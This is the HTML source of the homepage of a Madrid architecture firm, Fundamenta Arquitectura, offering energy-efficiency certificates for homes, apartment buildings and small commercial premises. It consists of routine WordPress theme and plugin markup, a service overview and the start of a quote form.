<link rel='stylesheet' id='odometer-theme-minimal-css' href='https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/css/odometer-theme-minimal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/bootstrap-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vector-icons-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/vector-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linecon-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/linecon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='steadysets-css' href='https://certificadoenergetico.es/wp-content/themes/specular/css/steadysets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpcff_loader-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/css/loader.css?ver=5.4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=6.9" /></noscript><script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://certificadoenergetico.es/wp-admin/admin-ajax.php","nonce":"9eecca7330"};
//# sourceURL=jm_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/codeless-framework/assets/js/post-like.js?ver=6.9" id="jm_like_post-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" id="codeless-main-js-extra">
/* <![CDATA[ */
var codeless_global = {"ajaxurl":"https://certificadoenergetico.es/wp-admin/admin-ajax.php","FRONT_LIB_JS":"https://certificadoenergetico.es/wp-content/themes/specular/js/","FRONT_LIB_CSS":"https://certificadoenergetico.es/wp-content/themes/specular/css/","button_style":"default"};
//# sourceURL=codeless-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/codeless-main.js?ver=6.9" id="codeless-main-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.appear.js?ver=6.9" id="jquery.appear-js"></script>
<script type="text/javascript" id="specular-wpbakery-addons-js-extra">
/* <![CDATA[ */
var specular_wpb_global = {"FRONT_LIB_JS":"https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/js/"};
//# sourceURL=specular-wpbakery-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/specular-wpbakery-addons/public/js/specular-wpbakery-addons-public.js?ver=1.1.0" id="specular-wpbakery-addons-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://certificadoenergetico.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://certificadoenergetico.es/wp-json/wp/v2/pages/1856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://certificadoenergetico.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://certificadoenergetico.es/' />
<meta name="generator" content="Redux 4.5.9" />    
    <script type="text/javascript">
        var ajaxurl = 'https://certificadoenergetico.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://certificadoenergetico.es/wp-content/uploads/2020/02/cropped-certificado_energetico_madrid-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.argpd-cookies{
	background-color: white;	
}

.argpd-cookies .argpd-cookies-bar a.argpd-cookies-politica {
	color: #10b8c7;	
}

.argpd-cookies .argpd-cookies-bar button {
	background-color: #10b8c7;	
}


.argpd-footer a {
	text-decoration: bold;
}

.argpd-footer a {
	font-size: 12px;
}

#fbuilder .pbSubmit,
#fbuilder .pbNext,
#fbuilder .pbPrevious {background: #10b8c7 !important;}
		</style>
		<style id="cl_redata-dynamic-css" title="dynamic-css" class="redux-options-output">#logo img{height:65px;}header#header .row-fluid .span12,.header_wrapper{height:80px;}.header_1 header#header:not(.transparent), .header_2 header#header, .header_3.header_wrapper header > .container,  .header_4 header#header:not(.transparent),  .header_5 header#header:not(.transparent), .header_6 header#header, .header_6 .full_nav_menu, .header_7.header_wrapper, .header_8.header_wrapper, .header_9 header#header:not(.transparent), .header_10.header_wrapper, .header_10 .full_nav_menu, .header_11.header_wrapper:not(.transparent){background-color:#fff;}.header_wrapper{border-bottom:0px solid ;}nav .menu > li > a, nav .menu > li.hasSubMenu:after,header#header .header_tools .vert_mid > a:not(#trigger-overlay), header#header .header_tools .cart .cart_icon{font-family:"Open Sans";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:600;color:#222;font-size:13px;}nav .menu > li{padding-right:5px;padding-left:5px;}nav .menu > li{margin-right:0px;margin-left:0px;}nav .menu > li > ul.sub-menu,nav .menu > li > ul.sub-menu ul{width:220px;}nav .menu li > ul,.codeless_custom_menu_mega_menu,.menu-small,.header_tools .cart .content{background-color:#222222;}nav .menu li > ul.sub-menu li{color:#222222;}nav .menu li > ul.sub-menu li, .menu-small ul li a{text-transform:uppercase;letter-spacing:0.3px;color:#888;font-size:11px;}nav .codeless_custom_menu_mega_menu ul>li h6, .menu-small ul.menu .codeless_custom_menu_mega_menu h6, .menu-small ul.menu > li > a {text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#fff;font-size:14px;}.top_nav{background-color:#f5f5f5;}.top_nav{border-top:0px solid ;}.top_nav{border-bottom:0px solid ;}.top_nav{font-family:"Open Sans";font-weight:normal;font-style:normal;color:#999;font-size:11px;}.top_nav, .top_nav .widget{height:40px;}.sticky_header header#header .row-fluid .span12,.sticky_header .header_wrapper{height:60px;}.sticky_header header#header{background-color:rgba(255,255,255,0.8);}.header_page{height:80px;}.header_page{color:#444444;}.header_page{background-color:#f5f5f5;}.header_page, #slider-fullwidth{border-bottom:0px solid ;}.header_11 nav li > a:hover, .header_11 nav li.current-menu-item > a, .header_11 nav li.current-menu-parent > a ,.header_10 nav li > a:hover, .header_10 nav li.current-menu-item > a, .header_10 nav li.current-menu-parent > a ,.header_9 nav li > a:hover, .header_9 nav li.current-menu-item > a, .header_9 nav li.current-menu-parent > a ,.header_8 nav li > a:hover, .header_8 nav li.current-menu-item > a, .header_8 nav li.current-menu-parent > a ,.header_7 nav li > a:hover, .header_7 nav li.current-menu-item > a, .header_7 nav li.current-menu-parent > a ,.header_6 nav li > a:hover, .header_6 nav li.current-menu-item > a, .header_6 nav li.current-menu-parent > a ,.header_5 nav li > a:hover, .header_5 nav li.current-menu-item > a, .header_5 nav li.current-menu-parent > a ,.header_3 nav li > a:hover, .header_3 nav li.current-menu-item > a, .header_3 nav li.current-menu-parent > a ,.header_2 nav li > a:hover, .header_2 nav li.current-menu-item > a, .header_2 nav li.current-menu-parent > a ,.codeless_slider .swiper-slide .buttons.colors-light a.colored:hover *,.services_steps .icon_wrapper i,.testimonial_carousel .item .param span,.services_large .icon_wrapper i,.animated_counter i,.services_medium.style_1 i,.services_small dt i,.single_staff .social_widget li a:hover i,.single_staff .position,.list li.titledesc dl dt i,.list li.simple i,.page_parents li a:hover,#portfolio-filter ul li.active a,.content_portfolio.fullwidth #portfolio-filter ul li.active a,a:hover,.header_1 nav li.current-menu-item > a,.blog-article h1 a:hover, .blog-article.timeline-style .content .quote i,.header_1 nav li.current-menu-item:after,.header_1 nav li > a:hover,.header_1 nav li:hover:after,header#header .header_tools > a:hover,footer#footer a:hover,aside ul li:hover:after,.highlights{color:#10b8c7;}body{color:#777777;}h1,h2,h3,h4,h5,h6,.portfolio_single ul.info li .title, .skill_title{color:#444444;}.p_pagination .pagination span, .pagination a,.testimonial_cycle .item p,#portfolio-filter ul li.active, #faq-filter ul li.active, .accordion.style_2 .accordion-heading .accordion-toggle, .services_medium.style_1 .icon_wrapper, .skill{background-color:#f5f5f5;}#content{background-color:transparent;}.header_page.normal h1{text-transform:uppercase;font-weight:600;font-size:24px;}.header_page.with_subtitle.normal .titles h1{text-transform:uppercase;font-weight:600;font-size:20px;}.header_page.with_subtitle.normal .titles h3{text-transform:none;font-weight:400;font-size:13px;}.header_page.centered h1{text-transform:none;font-weight:300;font-size:38px;}.header_page.with_subtitle.centered .titles h1{text-transform:uppercase;letter-spacing:4px;font-weight:600;font-size:48px;}.header_page.with_subtitle.centered .titles h3{text-transform:none;font-weight:300;font-size:26px;}.blog-article.standard-style .content h1,.blog-article.standard-style .content > h2, .blog-article.alternative-style .content h1, .blog-article.timeline-style .content h1{text-transform:uppercase;line-height:30px;font-weight:700;color:#444444;font-size:20px;}.blog-article.alternate-style .info, .blog-article.timeline-style .info, .blog-article.standard-style .info, .blog-article.grid-style .info, .fullscreen-single .info, .recent_news .blog-item .info, .latest_blog .blog-item .info {line-height:20px;color:#999999;font-size:12px;}.blog-article.alternate-style .info i, .blog-article.timeline-style .info i, .blog-article.standard-style .info i, .blog-article.grid-style .info, .fullscreen-single .info i, .latest_blog .blog-item .info i, .recent_news .blog-item .info i {font-size:15px;}.blog-article.timeline-style .post_box, .blog-article.grid-style .gridbox{background-color:#ffffff;}.fullscreen-blog-article .content{background-color:rgba(255,255,255,0);}aside .widget-title, .portfolio_single h4{text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:700;color:#444444;font-size:15px;}aside .widget-title{margin-bottom:24px;}aside .widget{margin-bottom:35px;}aside .tagcloud a{background-color:#222222;}aside .tagcloud a{color:#ffffff;}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title, .woocommerce ul.products li.product h6, .woocommerce-page ul.products li.product h6{text-transform:uppercase;letter-spacing:1.5;font-weight:700;}footer#footer .widget-title{text-transform:uppercase;letter-spacing:1px;font-weight:700;color:#cdcdcd;font-size:14px;}footer#footer, footer#footer .contact_information dd .title{color:#818181;}footer#footer a, footer#footer .contact_information dd p{color:#cdcdcd;}footer#footer .inner{background-color:#1c1c1c;}#copyright, footer .widget_recent_comments li, footer .tagcloud a{background-color:#222222;}footer#footer{border-top:0px solid ;}.footer_social_icons.circle li{background-color:#222222;}.footer_social_icons.circle li a i{color:#ffffff;}.codeless_slider_wrapper{background-color:#222222;}#portfolio-filter ul li a, #faq-filter ul li a{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#bebebe;}#portfolio-filter ul li.active a, #portfolio-filter ul li a:hover, #faq-filter ul li.active a, #faq-filter ul li a:hover{color:#222222;}.content_portfolio.fullwidth .filter-row{background-color:#222222;}.content_portfolio.fullwidth #portfolio-filter ul li a{color:rgba(255,255,255,0.8);}.content_portfolio.fullwidth #portfolio-filter ul li a:hover{color:#ffffff;}.portfolio-item.overlayed .tpl2 .bg{background-color:rgba(16,184,199,0.9);}.portfolio-item.overlayed h4{text-transform:uppercase;font-weight:600;color:#fff;}.portfolio-item.overlayed h6{text-transform:none;font-weight:300;color:#fff;font-size:14px;}.portfolio-item.grayscale .project{background-color:#ffffff;}.portfolio-item.grayscale .project h5{font-weight:600;}.portfolio-item.grayscale .project h6{color:#bebebe;}.portfolio-item.basic .bg{background-color:rgba(255,255,255,0.9);}.portfolio-item.basic .link{color:#ffffff;}.portfolio-item.basic .show_text h5{text-align:center;text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#222;}.portfolio-item.basic .show_text h6{text-align:center;font-weight:400;color:#888;}.accordion.style_2 .accordion-heading .accordion-toggle, .accordion.style_1 .accordion-heading .accordion-toggle{text-transform:uppercase;letter-spacing:1px;font-weight:600;color:#555;font-size:15px;}.accordion.style_1 .accordion-heading.in_head .accordion-toggle, .accordion.style_2 .accordion-heading.in_head .accordion-toggle{color:#222222;}.block_title.column_title .h1{text-align:left;text-transform:uppercase;line-height:24px;letter-spacing:1px;font-weight:600;color:#222;}.block_title.column_title h2{text-align:left;text-transform:none;font-weight:300;color:#888;}.block_title.section_title .h1{text-transform:uppercase;line-height:38px;letter-spacing:1.5px;font-weight:700;}.block_title.section_title p{line-height:20px;font-weight:400;color:#555;font-size:14px;}.odometer{line-height:48px;letter-spacing:-1px;font-weight:600;color:#444;font-size:48px;}.testimonial_carousel .item p{line-height:30px;font-weight:300;color:#444;font-size:18px;}.textbar h2{text-transform:none;letter-spacing:0px;font-weight:600;color:#222;font-size:24px;}body{font-family:"Open Sans";line-height:28px;font-weight:400;font-style:normal;color:#777;font-size:16px;}h1,h2,h3,h4,h5,h6,.skill_title{font-family:"Open Sans";font-weight:600;font-style:normal;}h1, .h1{line-height:24px;font-size:20px;}h2{line-height:30px;font-size:24px;}h3{line-height:26px;font-size:18px;}h4{line-height:24px;font-size:16px;}h5{line-height:22px;font-size:15px;}h6{line-height:20px;font-size:14px;}.vc_row.section-style, .vc_row.standard_section{margin-bottom:85px;}#content{padding-top:85px;padding-bottom:85px;}#content,.fullscreen-single,.fullscreen-single .content{background-color:#ffffff;}#content,.fullscreen-single,.fullscreen-single .content{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='codeless-slide-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_stylepublic-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/css/stylepublic.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_jquery_ui-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery-ui/jquery-ui.min.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_jquery_ui_font-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery-ui/jquery-ui-1.12.icon-font.min.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='cpcff_template_csscp_cff_clean-css' href='https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/templates/06/style.css?ver=5.4.2.8' type='text/css' media='all'  property="stylesheet" />
<link rel='stylesheet' id='vc_tta_style-css' href='https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.1' type='text/css' media='all'  property="stylesheet" />
</head>

<!-- End of Header -->

<body  class="home wp-singular page-template-default page page-id-1856 wp-theme-specular header_1 fullwidth_slider_page nicescroll wpb-js-composer js-comp-ver-6.1 vc_responsive">





<div class="viewport">

<!-- Used for boxed layout -->

    <!-- Start Top Navigation -->

    <!-- End of Top Navigation -->

        
    
    
     

    <!-- Header BEGIN -->
    <div  class="header_wrapper transparent header_1 background--dark ">
        <header id="header" class=" transparent">
                        <div class="container">
                    	   <div class="row-fluid">
                    <div class="span12">
                        

                        
                        <!-- Logo -->
                                                <div id="logo" class="">
                            <a href='https://certificadoenergetico.es/'><img class='dark' src=https://certificadoenergetico.es/wp-content/uploads/2020/02/logo-certificado_energetico_madrid.png alt='' /><img class='light' src=https://certificadoenergetico.es/wp-content/uploads/2020/02/logo-certificado_energetico_madrid-03.png alt='' /></a>  
                        </div>
                        <!-- #logo END -->

                        
                        
                        
                        <!-- Navigation -->

    			         
                        
                        	
                        
                                                <div id="navigation" class="nav_top pull-right  ">
                            <nav>
                            <ul id="menu-main-menu" class="menu codeless_megemenu"><li id="menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1856 current_page_item" data-bg=""><a href="https://certificadoenergetico.es/">Principal</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/standard-layout/">Blog</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/contacto/">Contacto</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a href="tel:+34913766127"><font color="#10b8c7">Telf: 91 376 61 27</font></a></li>
</ul> 
                            </nav>
                        </div>
                         

                        <!-- #navigation -->

                         <!-- End custom menu here -->
                            		    	         <a href="#" class="mobile_small_menu open"></a>
                                                
                                                


                    </div>
                </div>
                                
                        </div>  
                                    
                        <!-- Responsive Menu -->
                <div class="row-fluid">
                    <div class="menu-small">
	
	<ul id="mobile-menu" class="menu codeless_megemenu"><li id="responsive-menu-item-1896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1856 current_page_item" data-bg=""><a href="https://certificadoenergetico.es/">Principal</a></li>
<li id="responsive-menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/standard-layout/">Blog</a></li>
<li id="responsive-menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/contacto/">Contacto</a></li>
<li id="responsive-menu-item-1887" class="menu-item menu-item-type-custom menu-item-object-custom" data-bg=""><a href="tel:+34913766127"><font color="#10b8c7">Telf: 91 376 61 27</font></a></li>
</ul>	
</div>  
                </div>
            <!-- End Responsive Menu -->
                                </header>

    </div>
    
     

    
        <div class="top_wrapper">
        
    

    <section id="slider-fullwidth"  class="slider ">
                                       
    
        <div class="codeless_slider_swiper  parallax_slider" style="height:650px"><div class="loading"><i class="moon-spinner icon-spin"></i></div><div class="codeless_slider_wrapper" data-start="transform: translateY(0px);" data-650="transform: translateY(-500px);"><div class="codeless-slider-container swiper-parent swiper_slider codeless_slider"  data-speed="800"  data-slidenumber="1" data-height="650"><div class="pagination-parent nav-thumbflip nav-slider">
                					<a class="prev" href="">
										<span class="icon-wrap"><i class="icon-angle-left"></i></span>
										<div class="text">PREV</div>
									</a>
									<a class="next" href="">
										<span class="icon-wrap"><i class="icon-angle-right"></i></span>
										<div class="text">SIGUIENTE</div>
									</a>
								</div><div class="swiper-wrapper">

<div class="swiper-slide" style="  background-color: ;  background-repeat: ;  background-size: ;  background-attachment: ;  background-position: ;  background-image: url('https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura_corporativo.png'); " data-color="dark"><div class="container"><div class="content  vertical_centered " style="position:absolute; left:50%; margin-left: -550px;  width:1100px; " data-start="opacity:1;" data-450="opacity: 0;"><h1 class="animated with_animation" data-maxfont="48px" data-animation="fadeInDown" style=" font-family: Open Sans;  font-weight: 700;  font-size: 48px;  text-align: center;  line-height: 40px;  letter-spacing: 1.8px;  text-transform: uppercase;  color: #ffffff;  background-color: rgba(0,0,0, 0);  padding-left: 0;  padding-right: 0;  padding-top: 0;  padding-bottom: 0; ">Certificación Energética de Edificios</h1><p class="animated with_animation" data-maxfont="20px" data-animation="fadeInDown"  style=" font-family: Open Sans;  font-weight: 400;  font-size: 20px;  text-align: center;  line-height: 32px;  text-transform: ;  color: #ffffff; ">Fundamenta Arquitectura | Arquitectos especializados en la realización de certificados de eficiencia energética de edificios o certificados energéticos en Madrid</p><div class="buttons animated with_animation colors-light align-center" data-animation="fadeIn"><a class="btn-bt default bordered" href="/contacto"><span>Contactar ahora</span><i class="moon-arrow-right-5"></i></a></div></div></div><div class="bg-overlay" style="background:#000000; opacity:0.45;"></div></div>

</div></div></div></div>
    </section>


       
<!-- .header -->
    
<section id="content" class="composer_content " style="background-color:#ffffff;">
        
            <div id="fws_695d3d670e655" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #f7f7f7; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-only_text "><h2 class="h1">Somos Expertos en Certificación energética de los siguientes tipos de edificios:</h2></div>
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d670ee40" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura_vivienda-piso-chalet-unifamiliar-casa.png" alt="Services Image" /><h4><a href="#">Pequeño Residencial</a></h4><p>Certificados de eficiencia energética individuales para pisos, apartamentos o viviendas unifamiliares</p></div>
			</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura-vivienda_colectiva-edificio-bloque.png" alt="Services Image" /><h4><a href="#">Residencial Colectivo</a></h4><p>Certificados de eficiencia energética colectivos para edificios de viviendas</p></div>
			</div> 
	</div> 

	<div class="vc_col-sm-4 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class=" services_medium style_3 wpb_content_element"><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-fundamenta_arquitectura-oficina-local-tienda-restaurante-bar.png" alt="Services Image" /><h4><a href="#">Pequeño Terciario</a></h4><p>Pequeñas oficinas, locales comerciales, restaurantes, bares, cafeterías, salas multiuso, etc.</p></div>
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d671055e" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #10b8c7; padding-top: 30px ; padding-bottom: 30px ; " ><div  style="position: absolute;top: 0;"></div><div class="container  light"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="textbar style_1 wpb_content_element "><h2>¿Tiene alguna duda o desea contratar nuestros servicios?</h2><a href="/contacto" class="btn-bt default"><span>Contáctenos</span><i class="steadysets-icon-arrow-right"></i></a></div>
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d6710969" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<style>@media (max-width:480px){#cp_calculatedfieldsf_pform_1{min-height:1228px;}}@media (max-width:768px){#cp_calculatedfieldsf_pform_1{min-height:745px;}}@media (max-width:1024px){#cp_calculatedfieldsf_pform_1{min-height:526px;}}@media (min-width:1024px){#cp_calculatedfieldsf_pform_1{min-height:463px;}}</style><form name="cp_calculatedfieldsf_pform_1" id="cp_calculatedfieldsf_pform_1" action="https://certificadoenergetico.es/" method="post" enctype="multipart/form-data" onsubmit="return fbuilderjQuery.fbuilder.doValidate(this);" class="cff-form no-prefetch  cff-form-6 cp_cff_clean"  data-nonce="47d915b6e1">
<input type="hidden" name="cp_calculatedfieldsf_pform_psequence" value="_1" />
<input type="hidden" name="cp_calculatedfieldsf_id" value="6" />
<input type="hidden" name="cp_ref_page" value="https://certificadoenergetico.es" />
